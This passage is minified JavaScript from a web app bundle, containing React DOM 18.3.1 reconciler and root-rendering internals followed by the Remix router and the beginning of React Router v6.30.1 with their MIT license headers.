Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(Ml,e)}catch{}l=!0}return l}finally{O=n,Pe.transition=t}}return!1}function To(e,t,n){t=gn(n,t),t=zu(e,t,1),e=xt(e,t,1),t=de(),e!==null&&(jr(e,1,t),ve(e,t))}function W(e,t,n){if(e.tag===3)To(e,e,n);else for(;t!==null;){if(t.tag===3){To(t,e,n);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(ft===null||!ft.has(l))){e=gn(n,e),e=Tu(t,e,1),t=xt(t,e,1),e=de(),t!==null&&(jr(t,1,e),ve(t,e));break}}t=t.return}}function Vh(e,t,n){var l=e.pingCache;l!==null&&l.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-ua?Rt(e,0):ca|=n),ve(e,t)}function Ju(e,t){t===0&&(e.mode&1?(t=Tr,Tr<<=1,!(Tr&130023424)&&(Tr=4194304)):t=1);var n=de();e=Je(e,t),e!==null&&(jr(e,t,n),ve(e,n))}function Hh(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Ju(e,n)}function Wh(e,t){var n=0;switch(e.tag){case 13:var l=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(b(314))}l!==null&&l.delete(t),Ju(e,n)}var ed;ed=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||fe.current)xe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return xe=!1,zh(e,t,n);xe=!!(e.flags&131072)}else xe=!1,A&&t.flags&1048576&&lu(t,xl,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;Jr(e,t),e=t.pendingProps;var s=hn(t,oe.current);un(t,n),s=ra(null,t,l,e,s,n);var i=la();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(l)?(i=!0,hl(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Zi(t),s.updater=Fl,t.stateNode=s,s._reactInternals=t,ri(t,l,e,n),t=ii(null,t,l,!0,i,n)):(t.tag=0,A&&i&&Wi(t),ue(null,t,s,n),t=t.child),t;case 16:l=t.elementType;e:{switch(Jr(e,t),e=t.pendingProps,s=l._init,l=s(l._payload),t.type=l,s=t.tag=Kh(l),e=Te(l,e),s){case 0:t=si(null,t,l,e,n);break e;case 1:t=bo(null,t,l,e,n);break e;case 11:t=No(null,t,l,e,n);break e;case 14:t=wo(null,t,l,Te(l.type,e),n);break e}throw Error(b(306,l,""))}return t;case 0:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),si(e,t,l,s,n);case 1:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),bo(e,t,l,s,n);case 3:e:{if(Du(t),e===null)throw Error(b(387));l=t.pendingProps,i=t.memoizedState,s=i.element,uu(e,t),vl(t,l,null,n);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=gn(Error(b(423)),t),t=ko(e,t,l,n,s);break e}else if(l!==s){s=gn(Error(b(424)),t),t=ko(e,t,l,n,s);break e}else for(je=pt(t.stateNode.containerInfo.firstChild),Ne=t,A=!0,Ie=null,n=ou(t,null,l,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(pn(),l===s){t=et(e,t,n);break e}ue(e,t,l,n)}t=t.child}return t;case 5:return du(t),e===null&&ei(t),l=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Gs(l,s)?a=null:i!==null&&Gs(l,i)&&(t.flags|=32),Ou(e,t),ue(e,t,a,n),t.child;case 6:return e===null&&ei(t),null;case 13:return Fu(e,t,n);case 4:return Ji(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=xn(t,null,l,n):ue(e,t,l,n),t.child;case 11:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),No(e,t,l,s,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(l=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,F(fl,l._currentValue),l._currentValue=a,i!==null)if($e(i.value,a)){if(i.children===s.children&&!fe.current){t=et(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var c=i.dependencies;if(c!==null){a=i.child;for(var o=c.firstContext;o!==null;){if(o.context===l){if(i.tag===1){o=Ye(-1,n&-n),o.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var p=u.pending;p===null?o.next=o:(o.next=p.next,p.next=o),u.pending=o}}i.lanes|=n,o=i.alternate,o!==null&&(o.lanes|=n),ti(i.return,n,t),c.lanes|=n;break}o=o.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(b(341));a.lanes|=n,c=a.alternate,c!==null&&(c.lanes|=n),ti(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ue(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,l=t.pendingProps.children,un(t,n),s=_e(s),l=l(s),t.flags|=1,ue(e,t,l,n),t.child;case 14:return l=t.type,s=Te(l,t.pendingProps),s=Te(l.type,s),wo(e,t,l,s,n);case 15:return Ru(e,t,t.type,t.pendingProps,n);case 17:return l=t.type,s=t.pendingProps,s=t.elementType===l?s:Te(l,s),Jr(e,t),t.tag=1,ge(l)?(e=!0,hl(t)):e=!1,un(t,n),Mu(t,l,s),ri(t,l,s,n),ii(null,t,l,!0,e,n);case 19:return $u(e,t,n);case 22:return Iu(e,t,n)}throw Error(b(156,t.tag))};function td(e,t){return Pc(e,t)}function Qh(e,t,n,l){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,l){return new Qh(e,t,n,l)}function pa(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Kh(e){if(typeof e=="function")return pa(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ti)return 11;if(e===Ri)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function nl(e,t,n,l,s,i){var a=2;if(l=e,typeof e=="function")pa(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case qt:return It(n.children,s,i,t);case zi:a=8,s|=8;break;case Es:return e=Ee(12,n,t,s|2),e.elementType=Es,e.lanes=i,e;case Ps:return e=Ee(13,n,t,s),e.elementType=Ps,e.lanes=i,e;case _s:return e=Ee(19,n,t,s),e.elementType=_s,e.lanes=i,e;case dc:return Al(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case cc:a=10;break e;case uc:a=9;break e;case Ti:a=11;break e;case Ri:a=14;break e;case lt:a=16,l=null;break e}throw Error(b(130,e==null?e:typeof e,""))}return t=Ee(a,n,t,s),t.elementType=e,t.type=l,t.lanes=i,t}function It(e,t,n,l){return e=Ee(7,e,l,t),e.lanes=n,e}function Al(e,t,n,l){return e=Ee(22,e,l,t),e.elementType=dc,e.lanes=n,e.stateNode={isHidden:!1},e}function ws(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function bs(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function qh(e,t,n,l,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=rs(0),this.expirationTimes=rs(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=rs(0),this.identifierPrefix=l,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function xa(e,t,n,l,s,i,a,c,o){return e=new qh(e,t,n,c,o),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Zi(i),e}function Gh(e,t,n){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Kt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:n}}function nd(e){if(!e)return Nt;e=e._reactInternals;e:{if(Vt(e)!==e||e.tag!==1)throw Error(b(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(b(171))}if(e.tag===1){var n=e.type;if(ge(n))return nu(e,n,t)}return t}function rd(e,t,n,l,s,i,a,c,o){return e=xa(n,l,!0,e,s,i,a,c,o),e.context=nd(null),n=e.current,l=de(),s=gt(n),i=Ye(l,s),i.callback=t??null,xt(n,i,s),e.current.lanes=s,jr(e,s,l),ve(e,l),e}function Bl(e,t,n,l){var s=t.current,i=de(),a=gt(s);return n=nd(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=xt(s,t,a),e!==null&&(De(e,s,a,i),Yr(e,s,a)),a}function Cl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ro(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function fa(e,t){Ro(e,t),(e=e.alternate)&&Ro(e,t)}function Yh(){return null}var ld=typeof reportError=="function"?reportError:function(e){console.error(e)};function ga(e){this._internalRoot=e}Vl.prototype.render=ga.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(b(409));Bl(e,t,null,null)};Vl.prototype.unmount=ga.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Bl(null,e,null,null)}),t[Ze]=null}};function Vl(e){this._internalRoot=e}Vl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Ic();e={blockedOn:null,target:e,priority:t};for(var n=0;n<it.length&&t!==0&&t<it[n].priority;n++);it.splice(n,0,e),n===0&&Dc(e)}};function va(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Hl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Io(){}function Xh(e,t,n,l,s){if(s){if(typeof l=="function"){var i=l;l=function(){var u=Cl(a);i.call(u)}}var a=rd(t,l,e,0,null,!1,!1,"",Io);return e._reactRootContainer=a,e[Ze]=a.current,nr(e.nodeType===8?e.parentNode:e),Ut(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof l=="function"){var c=l;l=function(){var u=Cl(o);c.call(u)}}var o=xa(e,0,!1,null,null,!1,!1,"",Io);return e._reactRootContainer=o,e[Ze]=o.current,nr(e.nodeType===8?e.parentNode:e),Ut(function(){Bl(t,o,n,l)}),o}function Wl(e,t,n,l,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var c=s;s=function(){var o=Cl(a);c.call(o)}}Bl(t,a,e,s)}else a=Xh(n,t,e,s,l);return Cl(a)}Tc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Dn(t.pendingLanes);n!==0&&(Di(t,n|1),ve(t,q()),!(I&6)&&(vn=q()+500,St()))}break;case 13:Ut(function(){var l=Je(e,1);if(l!==null){var s=de();De(l,e,1,s)}}),fa(e,1)}};Fi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=de();De(t,e,134217728,n)}fa(e,134217728)}};Rc=function(e){if(e.tag===13){var t=gt(e),n=Je(e,t);if(n!==null){var l=de();De(n,e,t,l)}fa(e,t)}};Ic=function(){return O};Oc=function(e,t){var n=O;try{return O=e,t()}finally{O=n}};$s=function(e,t,n){switch(t){case"input":if(zs(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var l=n[t];if(l!==e&&l.form===e.form){var s=Il(l);if(!s)throw Error(b(90));hc(l),zs(l,s)}}}break;case"textarea":xc(e,n);break;case"select":t=n.value,t!=null&&sn(e,!!n.multiple,t,!1)}};wc=da;bc=Ut;var Zh={usingClientEntryPoint:!1,Events:[wr,Zt,Il,jc,Nc,da]},Rn={findFiberByHostInstance:Mt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Jh={bundleType:Rn.bundleType,version:Rn.version,rendererPackageName:Rn.rendererPackageName,rendererConfig:Rn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:nt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Cc(e),e===null?null:e.stateNode},findFiberByHostInstance:Rn.findFiberByHostInstance||Yh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Hr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Hr.isDisabled&&Hr.supportsFiber)try{Ml=Hr.inject(Jh),Ve=Hr}catch{}}be.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zh;be.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!va(t))throw Error(b(200));return Gh(e,t,null,n)};be.createRoot=function(e,t){if(!va(e))throw Error(b(299));var n=!1,l="",s=ld;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=xa(e,1,!1,null,null,n,!1,l,s),e[Ze]=t.current,nr(e.nodeType===8?e.parentNode:e),new ga(t)};be.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(b(188)):(e=Object.keys(e).join(","),Error(b(268,e)));return e=Cc(t),e=e===null?null:e.stateNode,e};be.flushSync=function(e){return Ut(e)};be.hydrate=function(e,t,n){if(!Hl(t))throw Error(b(200));return Wl(null,e,t,!0,n)};be.hydrateRoot=function(e,t,n){if(!va(e))throw Error(b(405));var l=n!=null&&n.hydratedSources||null,s=!1,i="",a=ld;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=rd(t,null,e,1,n??null,s,!1,i,a),e[Ze]=t.current,nr(e),l)for(e=0;e<l.length;e++)n=l[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Vl(t)};be.render=function(e,t,n){if(!Hl(t))throw Error(b(200));return Wl(null,e,t,!1,n)};be.unmountComponentAtNode=function(e){if(!Hl(e))throw Error(b(40));return e._reactRootContainer?(Ut(function(){Wl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};be.unstable_batchedUpdates=da;be.unstable_renderSubtreeIntoContainer=function(e,t,n,l){if(!Hl(n))throw Error(b(200));if(e==null||e._reactInternals===void 0)throw Error(b(38));return Wl(e,t,n,!1,l)};be.version="18.3.1-next-f1338f8080-20240426";function sd(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(sd)}catch(e){console.error(e)}}sd(),sc.exports=be;var e0=sc.exports,id,Oo=e0;id=Oo.createRoot,Oo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},dr.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Do="popstate";function t0(e){e===void 0&&(e={});function t(l,s){let{pathname:i,search:a,hash:c}=l.location;return vi("",{pathname:i,search:a,hash:c},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(l,s){return typeof s=="string"?s:El(s)}return r0(t,n,null,e)}function Y(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function ad(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function n0(){return Math.random().toString(36).substr(2,8)}function Fo(e,t){return{usr:e.state,key:e.key,idx:t}}function vi(e,t,n,l){return n===void 0&&(n=null),dr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||l||n0()})}function El(e){let{pathname:t="/",search:n="",hash:l=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function r0(e,t,n,l){l===void 0&&(l={});let{window:s=document.defaultView,v5Compat:i=!1}=l,a=s.history,c=ut.Pop,o=null,u=p();u==null&&(u=0,a.replaceState(dr({},a.state,{idx:u}),""));function p(){return(a.state||{idx:null}).idx}function d(){c=ut.Pop;let g=p(),h=g==null?null:g-u;u=g,o&&o({action:c,location:v.location,delta:h})}function f(g,h){c=ut.Push;let m=vi(v.location,g,h);u=p()+1;let x=Fo(m,u),y=v.createHref(m);try{a.pushState(x,"",y)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;s.location.assign(y)}i&&o&&o({action:c,location:v.location,delta:1})}function N(g,h){c=ut.Replace;let m=vi(v.location,g,h);u=p();let x=Fo(m,u),y=v.createHref(m);a.replaceState(x,"",y),i&&o&&o({action:c,location:v.location,delta:0})}function w(g){let h=s.location.origin!=="null"?s.location.origin:s.location.href,m=typeof g=="string"?g:El(g);return m=m.replace(/ $/,"%20"),Y(h,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,h)}let v={get action(){return c},get location(){return e(s,a)},listen(g){if(o)throw new Error("A history only accepts one active listener");return s.addEventListener(Do,d),o=g,()=>{s.removeEventListener(Do,d),o=null}},createHref(g){return t(s,g)},createURL:w,encodeLocation(g){let h=w(g);return{pathname:h.pathname,search:h.search,hash:h.hash}},push:f,replace:N,go(g){return a.go(g)}};return v}var $o;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})($o||($o={}));function l0(e,t,n){return n===void 0&&(n="/"),s0(e,t,n,!1)}function s0(e,t,n,l){let s=typeof t=="string"?kn(t):t,i=ya(s.pathname||"/",n);if(i==null)return null;let a=od(e);i0(a);let c=null;for(let o=0;c==null&&o<a.length;++o){let u=g0(i);c=x0(a[o],u,l)}return c}function od(e,t,n,l){t===void 0&&(t=[]),n===void 0&&(n=[]),l===void 0&&(l="");let s=(i,a,c)=>{let o={relativePath:c===void 0?i.path||"":c,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};o.relativePath.startsWith("/")&&(Y(o.relativePath.startsWith(l),'Absolute route path "'+o.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),o.relativePath=o.relativePath.slice(l.length));let u=yt([l,o.relativePath]),p=n.concat(o);i.children&&i.children.length>0&&(Y(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),od(i.children,t,p,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:h0(u,i.index),routesMeta:p})};return e.forEach((i,a)=>{var c;if(i.path===""||!((c=i.path)!=null&&c.includes("?")))s(i,a);else for(let o of cd(i.path))s(i,a,o)}),t}function cd(e){let t=e.split("/");if(t.length===0)return[];let[n,...l]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(l.length===0)return s?[i,""]:[i];let a=cd(l.join("/")),c=[];return c.push(...a.map(o=>o===""?i:[i,o].join("/"))),s&&c.push(...a),c.map(o=>e.startsWith("/")&&o===""?"/":o)}function i0(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:p0(t.routesMeta.map(l=>l.childrenIndex),n.routesMeta.map(l=>l.childrenIndex)))}const a0=/^:[\w-]+$/,o0=3,c0=2,u0=1,d0=10,m0=-2,Uo=e=>e==="*";function h0(e,t){let n=e.split("/"),l=n.length;return n.some(Uo)&&(l+=m0),t&&(l+=c0),n.filter(s=>!Uo(s)).reduce((s,i)=>s+(a0.test(i)?o0:i===""?u0:d0),l)}function p0(e,t){return e.length===t.length&&e.slice(0,-1).every((l,s)=>l===t[s])?e[e.length-1]-t[t.length-1]:0}function x0(e,t,n){let{routesMeta:l}=e,s={},i="/",a=[];for(let c=0;c<l.length;++c){let o=l[c],u=c===l.length-1,p=i==="/"?t:t.slice(i.length)||"/",d=Ao({path:o.relativePath,caseSensitive:o.caseSensitive,end:u},p),f=o.route;if(!d&&u&&n&&!l[l.length-1].route.index&&(d=Ao({path:o.relativePath,caseSensitive:o.caseSensitive,end:!1},p)),!d)return null;Object.assign(s,d.params),a.push({params:s,pathname:yt([i,d.pathname]),pathnameBase:N0(yt([i,d.pathnameBase])),route:f}),d.pathnameBase!=="/"&&(i=yt([i,d.pathnameBase]))}return a}function Ao(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,l]=f0(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),c=s.slice(1);return{params:l.reduce((u,p,d)=>{let{paramName:f,isOptional:N}=p;if(f==="*"){let v=c[d]||"";a=i.slice(0,i.length-v.length).replace(/(.)\/+$/,"$1")}const w=c[d];return N&&!w?u[f]=void 0:u[f]=(w||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function f0(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),ad(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,c,o)=>(l.push({paramName:c,isOptional:o!=null}),o?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),l]}function g0(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return ad(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ya(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,l=e.charAt(n);return l&&l!=="/"?null:e.slice(n)||"/"}function v0(e,t){t===void 0&&(t="/");let{pathname:n,search:l="",hash:s=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:y0(n,t):t,search:w0(l),hash:b0(s)}}function y0(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function ks(e,t,n,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function j0(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function ud(e,t){let n=j0(e);return t?n.map((l,s)=>s===n.length-1?l.pathname:l.pathnameBase):n.map(l=>l.pathnameBase)}function dd(e,t,n,l){l===void 0&&(l=!1);let s;typeof e=="string"?s=kn(e):(s=dr({},e),Y(!s.pathname||!s.pathname.includes("?"),ks("?","pathname","search",s)),Y(!s.pathname||!s.pathname.includes("#"),ks("#","pathname","hash",s)),Y(!s.search||!s.search.includes("#"),ks("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,c;if(a==null)c=n;else{let d=t.length-1;if(!l&&a.startsWith("..")){let f=a.split("/");for(;f[0]==="..";)f.shift(),d-=1;s.pathname=f.join("/")}c=d>=0?t[d]:"/"}let o=v0(s,c),u=a&&a!=="/"&&a.endsWith("/"),p=(i||a===".")&&n.endsWith("/");return!o.pathname.endsWith("/")&&(u||p)&&(o.pathname+="/"),o}const yt=e=>e.join("/").replace(/\/\/+/g,"/"),N0=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),w0=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,b0=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function k0(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const md=["post","put","patch","delete"];new Set(md);const S0=["get",...md];new Set(S0);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function mr(){return mr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},mr.apply(this,arguments)}const ja=j.createContext(null),C0=j.createContext(null),Ht=j.createContext(null),Ql=j.createContext(null),Ct=j.createContext({outlet:null,matches:[],isDataRoute:!1}),hd=j.createContext(null);function E0(e,t){let{relative:n}=t===void 0?{}:t;kr()||Y(!1);let{basename:l,navigator:s}=j.useContext(Ht),{hash:i,pathname:a,search:c}=xd(e,{relative:n}),o=a;return l!=="/"&&(o=a==="/"?l:yt([l,a])),s.createHref({pathname:o,search:c,hash:i})}function kr(){return j.useContext(Ql)!=null}function Sr(){return kr()||Y(!1),j.useContext(Ql).location}function pd(e){j.useContext(Ht).static||j.useLayoutEffect(e)}function P0(){let{isDataRoute:e}=j.useContext(Ct);return e?A0():_0()}function _0(){kr()||Y(!1);let e=j.useContext(ja),{basename:t,future:n,navigator:l}=j.useContext(Ht),{matches:s}=j.useContext(Ct),{pathname:i}=Sr(),a=JSON.stringify(ud(s,n.v7_relativeSplatPath)),c=j.useRef(!1);return pd(()=>{c.current=!0}),j.useCallback(function(u,p){if(p===void 0&&(p={}),!c.current)return;if(typeof u=="number"){l.go(u);return}let d=dd(u,JSON.parse(a),i,p.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:yt([t,d.pathname])),(p.replace?l.replace:l.push)(d,p.state,p)},[t,l,a,i,e])}function Kl(){let{matches:e}=j.useContext(Ct),t=e[e.length-1];return t?t.params:{}}function xd(e,t){let{relative:n}=t===void 0?{}:t,{future:l}=j.useContext(Ht),{matches:s}=j.useContext(Ct),{pathname:i}=Sr(),a=JSON.stringify(ud(s,l.v7_relativeSplatPath));return j.useMemo(()=>dd(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function L0(e,t){return M0(e,t)}function M0(e,t,n,l){kr()||Y(!1);let{navigator:s}=j.useContext(Ht),{matches:i}=j.useContext(Ct),a=i[i.length-1],c=a?a.params:{};a&&a.pathname;let 